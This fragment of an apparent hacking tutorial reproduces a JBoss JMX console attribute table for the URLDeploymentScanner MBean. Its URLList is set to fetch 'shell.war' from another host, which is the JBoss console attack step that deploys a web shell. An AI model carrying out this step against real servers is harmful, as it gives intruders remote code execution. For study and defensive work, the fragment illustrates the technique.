 List of MBean attributes:
Name Type Access Value
Name java.lang.String R URLDeploymentScanner MB
URLList java.util.List RW p://192.168.1.2:8000/shell.war] MB
Filter java.lang.String RW org.jboss.deployment.scanner. MB
StateString java.lang.String R Started MB
StopTimeOut long RW 60000 MB
RecursiveSearch boolean RW True False MB
State int R 3 MB
FilterInstance org.jboss.net.protocol.URLLister$URLFilter RW org.jboss.deployment.scanner. MB
URLComparator java.lang.String RW org.jboss.deployment.Deploym MB
Deployer javax.management.ObjectName RW jboss.system:service=MainDep View MBean MB
ScanEnabled boolean RW True False MB
ScanPeriod long W MB
URLs java.lang.String W MB
Apply Changes
HACK学习呀